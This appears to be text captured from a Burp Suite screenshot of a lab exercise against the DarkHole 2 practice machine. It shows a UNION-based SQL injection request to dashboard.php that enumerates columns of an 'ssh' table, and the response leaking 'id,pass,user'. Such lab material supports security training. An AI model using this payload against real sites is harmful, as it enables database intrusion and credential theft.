 Request
Pretty Raw Hex \n
1 GET /dashboard.php?id=
2'+union+select+1,2,group_concat(column_name),4,5,6+from+information_schema.columns+where+tab
le_schema%3d'darkhole_2'+and+table_name%3d'ssh'--+- HTTP/1.1
2 Host: 172.16.23.128
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://172.16.23.128/login.php
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=o6hgacm03au8fdee0fp0n5v575
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render \n
<b>
Full name
</b>
<input type="text" name="fname" id="fname" maxlength="100" value="2"
required />
<i class="fa fa-edit" id="edit1" onclick="
document.getElementById('fname').style.pointerEvents='auto';document.get
ElementById('fname').focus();this.style.display='none';
document.getElementById('check1').style.display='inline-block';">
</i>
<i class="fa fa-check" style="display:none;" id="check1" onclick="
document.getElementById('edit1').style.display='inline-block';this.style
.display='none';document.getElementById('fname').style.pointerEvents='no
ne';">
</i>
</li>
70 <li>
<b>
Email
</b>
<input type="email" name="email" id="email" maxlength="150" value="
id,pass,user" required />
</li>
71 <li>
<b>
Contact number
Inspector
Selection 20 (0x14)
Selected text
value="id,pass,user"
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 10
Inspector
Notes
Custom actions